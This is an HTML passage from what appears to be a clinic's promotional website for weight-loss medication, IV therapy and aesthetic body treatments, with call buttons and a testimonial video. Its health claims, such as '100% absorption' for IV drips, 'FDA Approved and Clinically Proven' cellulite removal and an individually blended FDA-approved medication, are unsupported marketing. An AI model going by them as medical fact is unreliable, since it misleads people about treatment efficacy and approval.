										<span class="elementor-icon-list-text">No Hunger</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">FREE, No-Obligation Consultation</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c6862a elementor-align-center elementor-widget elementor-widget-button" data-id="0c6862a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="tel:+1%20(816)%20298%207980">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">(816) 298 7980</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-79d1d3c e-flex e-con-boxed e-con e-parent" data-id="79d1d3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f075461 elementor-widget__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="f075461" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b6aefc elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-position-top elementor-widget elementor-widget-image-box" data-id="6b6aefc" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="attachment-full size-full wp-image-853" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png" /><noscript><img loading="lazy" decoding="async" width="64" height="64" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png" class="attachment-full size-full wp-image-853" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Weight loss</h3><p class="elementor-image-box-description">Our weight loss service offers personalized plans and expert guidance to help individuals achieve their fitness goals effectively and sustainably.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c51c86b elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-position-top elementor-widget elementor-widget-image-box" data-id="c51c86b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="attachment-full size-full wp-image-852" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/intravenous-saline-drip.png" /><noscript><img loading="lazy" decoding="async" width="64" height="64" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/intravenous-saline-drip.png" class="attachment-full size-full wp-image-852" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">IV-therapy</h3><p class="elementor-image-box-description">With a team of skilled professionals, we offer convenient and personalized IV treatments to support various health needs and optimize overall well-being.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-80b7ae5 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-position-top elementor-widget elementor-widget-image-box" data-id="80b7ae5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="attachment-full size-full wp-image-854" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/face.png" /><noscript><img loading="lazy" decoding="async" width="64" height="64" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/face.png" class="attachment-full size-full wp-image-854" alt="" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Aesthetics</h3><p class="elementor-image-box-description">Experience professional care and exceptional results as our skilled team delivers a range of aesthetic treatments tailored to individual needs and preferences.</p></div></div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f1d77ee e-flex e-con-boxed e-con e-parent" data-id="f1d77ee" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b172c40 e-con-full e-flex e-con e-parent" data-id="b172c40" data-element_type="container">
				<div class="elementor-element elementor-element-1224b62 elementor-widget elementor-widget-image" data-id="1224b62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="600" height="800" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20800'%3E%3C/svg%3E" title="medical-times-today-article" alt="medical times today article" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/elementor/thumbs/medical-times-today-article-q2ejp1aryzytbjf02tuv57l77cf6kofh1z66gzo8qo.jpg" /><noscript><img width="600" height="800" decoding="async" src="https://healthinnovationskc.com/wp-content/uploads/elementor/thumbs/medical-times-today-article-q2ejp1aryzytbjf02tuv57l77cf6kofh1z66gzo8qo.jpg" title="medical-times-today-article" alt="medical times today article" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4fae29d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4fae29d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1eca428 e-con-full e-flex e-con e-parent" data-id="1eca428" data-element_type="container">
				<div class="elementor-element elementor-element-de2d8f1 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-invisible elementor-widget elementor-widget-divider" data-id="de2d8f1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Weight Loss medications				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fb65d47 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb65d47" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-58033af elementor-invisible elementor-widget elementor-widget-heading" data-id="58033af" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Weight Loss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d05b18e elementor-widget elementor-widget-text-editor" data-id="d05b18e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Unlock your potential for a healthier life with our comprehensive weight loss service. Our expert team is committed to guiding you on a transformative journey towards your ideal weight and improved well-being.</p><p>Through personalized meal plans, professional coaching, and cutting-edge techniques, we empower you to make sustainable lifestyle changes. Embrace a balanced and nourishing diet that fuels your body, coupled with tailored exercise routines to achieve your weight loss goals.</p><p>Experience a holistic approach that addresses not only physical aspects but also emotional and mental well-being. Our dedicated support will keep you motivated and accountable every step of the way, ensuring long-lasting results and a renewed sense of confidence and vitality.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-fef350e e-flex e-con-boxed e-con e-parent" data-id="fef350e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-147efc7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="147efc7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f1aa56 elementor-widget elementor-widget-heading" data-id="5f1aa56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">If you're interested in Weight Loss, call our clinic </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fd98996 elementor-align-center elementor-widget elementor-widget-button" data-id="fd98996" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="tel:+1%20(816)%20298%207980">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">(816) 298 7980</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a7680b8 e-flex e-con-boxed e-con e-parent" data-id="a7680b8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6497277 e-con-full e-flex e-con e-parent" data-id="6497277" data-element_type="container">
				<div class="elementor-element elementor-element-8b01cc9 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-invisible elementor-widget elementor-widget-divider" data-id="8b01cc9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Take Charge of Your Health and Wellness				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4bc6a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c4bc6a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9843b1a elementor-invisible elementor-widget elementor-widget-heading" data-id="9843b1a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IV Therapies</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2a76d5 elementor-widget elementor-widget-text-editor" data-id="f2a76d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get the edge you need to live a lifestyle without boundaries. Our IV therapies have been specially formulated to provide your body with the vitamins, nutrients, fluids, electrolytes and anti-oxidants that you need. With five different IV therapies to choose from, our specially formulated IV drips will help you work hard and play harder.</p><p>Unlike traditional oral supplements, our IV therapies have a 100% absorption rate and get to work to replenish your hydration levels, restore your vitamin and nutrient balance, refresh your cosmetic appearance, and leave you feeling REVIV&#8217;d.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-ee49830 e-flex e-con-boxed e-con e-parent" data-id="ee49830" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-25d2a47 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="25d2a47" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-426f971 elementor-widget elementor-widget-heading" data-id="426f971" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">If you're interested in IV Therapy, call our clinic </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-53a3486 elementor-align-center elementor-widget elementor-widget-button" data-id="53a3486" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="tel:+1%20(816)%20298%207980">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">(816) 298 7980</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ccf581b e-con-full e-flex e-con e-parent" data-id="ccf581b" data-element_type="container">
				<div class="elementor-element elementor-element-556109e elementor-widget elementor-widget-image" data-id="556109e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="764" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%201024'%3E%3C/svg%3E" class="attachment-full size-full wp-image-771" alt="" data-lazy-srcset="https://healthinnovationskc.com/wp-content/uploads/2023/06/876f9cac-b808-4f12-9f8a-999c28d7b014.jpg 764w, https://healthinnovationskc.com/wp-content/uploads/2023/06/876f9cac-b808-4f12-9f8a-999c28d7b014-224x300.jpg 224w" data-lazy-sizes="(max-width: 764px) 100vw, 764px" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/06/876f9cac-b808-4f12-9f8a-999c28d7b014.jpg" /><noscript><img loading="lazy" decoding="async" width="764" height="1024" src="https://healthinnovationskc.com/wp-content/uploads/2023/06/876f9cac-b808-4f12-9f8a-999c28d7b014.jpg" class="attachment-full size-full wp-image-771" alt="" srcset="https://healthinnovationskc.com/wp-content/uploads/2023/06/876f9cac-b808-4f12-9f8a-999c28d7b014.jpg 764w, https://healthinnovationskc.com/wp-content/uploads/2023/06/876f9cac-b808-4f12-9f8a-999c28d7b014-224x300.jpg 224w" sizes="(max-width: 764px) 100vw, 764px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1999aa6 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1999aa6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bab3488 e-flex e-con-boxed e-con e-parent" data-id="bab3488" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-78f56c6 e-con-full e-flex e-con e-parent" data-id="78f56c6" data-element_type="container">
				<div class="elementor-element elementor-element-ab8ed8d elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-divider" data-id="ab8ed8d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Discover Your Timeless Beauty				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f6ee3d elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f6ee3d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-634013e elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="634013e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aesthetics</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-54e00e1 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="54e00e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FDA Approved and Clinically Proven for Non-invasive Weight Loss, Cellulite Removal, Body Contouring and Aesthetics</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eeadfbb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="eeadfbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We prioritize safety and comfort throughout every step of your aesthetic journey, ensuring you feel confident and informed during the process. Our state-of-the-art facility and advanced technologies enable us to deliver effective and minimally invasive treatments with little to no downtime.								</div>
				</div>
		<div class="elementor-element elementor-element-516515d e-flex e-con-boxed e-con e-parent" data-id="516515d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d14336d e-con-full e-flex e-con e-parent" data-id="d14336d" data-element_type="container">
				<div class="elementor-element elementor-element-effb74d elementor-widget elementor-widget-image" data-id="effb74d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="189" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%20192'%3E%3C/svg%3E" class="attachment-large size-large wp-image-902" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/weight-loss-1-189x192-1.png" /><noscript><img loading="lazy" decoding="async" width="189" height="192" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/weight-loss-1-189x192-1.png" class="attachment-large size-large wp-image-902" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-33343a1 elementor-widget elementor-widget-heading" data-id="33343a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Weight Loss</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-938a3c9 e-con-full e-flex e-con e-parent" data-id="938a3c9" data-element_type="container">
				<div class="elementor-element elementor-element-7a9395b elementor-widget elementor-widget-image" data-id="7a9395b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="189" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%20192'%3E%3C/svg%3E" class="attachment-large size-large wp-image-903" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/body-slimming-189x192-1.jpg" /><noscript><img loading="lazy" decoding="async" width="189" height="192" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/body-slimming-189x192-1.jpg" class="attachment-large size-large wp-image-903" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c0dbde5 elementor-widget elementor-widget-heading" data-id="c0dbde5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Body Slimming</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0a4f116 e-con-full e-flex e-con e-parent" data-id="0a4f116" data-element_type="container">
				<div class="elementor-element elementor-element-b4d5d2f elementor-widget elementor-widget-image" data-id="b4d5d2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="189" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%20192'%3E%3C/svg%3E" class="attachment-large size-large wp-image-904" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/reduction-189x192-1.png" /><noscript><img loading="lazy" decoding="async" width="189" height="192" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/reduction-189x192-1.png" class="attachment-large size-large wp-image-904" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-fbc6e68 elementor-widget elementor-widget-heading" data-id="fbc6e68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cellulite Reduction</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9792bdb e-con-full e-flex e-con e-parent" data-id="9792bdb" data-element_type="container">
				<div class="elementor-element elementor-element-a344239 elementor-widget elementor-widget-image" data-id="a344239" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="189" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%20192'%3E%3C/svg%3E" class="attachment-large size-large wp-image-905" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/Stretch-Mark-Removal-189x192-1.jpeg" /><noscript><img loading="lazy" decoding="async" width="189" height="192" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/Stretch-Mark-Removal-189x192-1.jpeg" class="attachment-large size-large wp-image-905" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c0773be elementor-widget elementor-widget-heading" data-id="c0773be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Stretch Mark Removal</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7857483 e-con-full e-flex e-con e-parent" data-id="7857483" data-element_type="container">
				<div class="elementor-element elementor-element-d4506cd elementor-widget elementor-widget-image" data-id="d4506cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="189" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%20192'%3E%3C/svg%3E" class="attachment-large size-large wp-image-906" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/Skin-Tightening-21-189x192-1.jpeg" /><noscript><img loading="lazy" decoding="async" width="189" height="192" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/Skin-Tightening-21-189x192-1.jpeg" class="attachment-large size-large wp-image-906" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6dc82b8 elementor-widget elementor-widget-heading" data-id="6dc82b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Skin Tightening</h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7ee0d32 e-flex e-con-boxed e-con e-parent" data-id="7ee0d32" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0a1a1fc e-con-full e-flex e-con e-parent" data-id="0a1a1fc" data-element_type="container">
				<div class="elementor-element elementor-element-c57a256 elementor-invisible elementor-widget elementor-widget-heading" data-id="c57a256" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Real Success Stories</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccb0a40 elementor-widget elementor-widget-video" data-id="ccb0a40" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/healthinnovationskc.com\/wp-content\/uploads\/2023\/02\/testimonialoverlay.jpg&quot;,&quot;id&quot;:88,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe loading="lazy" class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/719433722?color&#038;autopause=0&#038;loop=0&#038;muted=0&#038;title=1&#038;portrait=1&#038;byline=1#t="></iframe><noscript><iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/719433722?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1#t="></iframe></noscript>				<div data-bg="https://healthinnovationskc.com/wp-content/uploads/2023/02/testimonialoverlay.jpg" class="elementor-custom-embed-image-overlay rocket-lazyload" style="">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-a6ad575 e-con-full e-flex e-con e-parent" data-id="a6ad575" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-06e3d8d e-con-full e-flex e-con e-parent" data-id="06e3d8d" data-element_type="container">
				<div class="elementor-element elementor-element-e459008 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e459008" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>*The testimonials are from real-life patients. Name kept confidential by request. Signed statements attesting to the validity on file. Individual results may vary.</em></p>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-958e967 e-flex e-con-boxed e-con e-parent" data-id="958e967" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ac06c72 e-con-full e-flex e-con e-parent" data-id="ac06c72" data-element_type="container">
				<div class="elementor-element elementor-element-49816ee elementor-widget elementor-widget-image" data-id="49816ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="600" height="800" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20800'%3E%3C/svg%3E" title="WhatsApp Image 2023-03-11 at 13.27.53 (1)" alt="3 women joined on weight loss medication" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2023-03-11-at-13.27.53-1-q3daqe6k98pq9k53jh3pl6usbx0mklm9s79hcmc0u8.jpg" /><noscript><img width="600" height="800" decoding="async" src="https://healthinnovationskc.com/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2023-03-11-at-13.27.53-1-q3daqe6k98pq9k53jh3pl6usbx0mklm9s79hcmc0u8.jpg" title="WhatsApp Image 2023-03-11 at 13.27.53 (1)" alt="3 women joined on weight loss medication" loading="lazy" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-52099f6 e-con-full e-flex e-con e-parent" data-id="52099f6" data-element_type="container">
				<div class="elementor-element elementor-element-ac5dff6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac5dff6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1af367c elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="1af367c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read More About the Latest “Holy Grail” of Weight Loss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c86f9dc elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c86f9dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									There is new medication that’s proving to be a true game-changer in the weight-loss industry. The FDA-approved, doctor-prescribed medicine is individually blended for every patient and works with your body to help the pounds melt away!								</div>
				</div>
		<div class="elementor-element elementor-element-df4ffac e-con-full e-flex e-con e-parent" data-id="df4ffac" data-element_type="container">
		<div class="elementor-element elementor-element-dc69239 e-con-full e-flex e-con e-parent" data-id="dc69239" data-element_type="container">
				<div class="elementor-element elementor-element-6c6dc0d elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="6c6dc0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-download"></i>			</span>
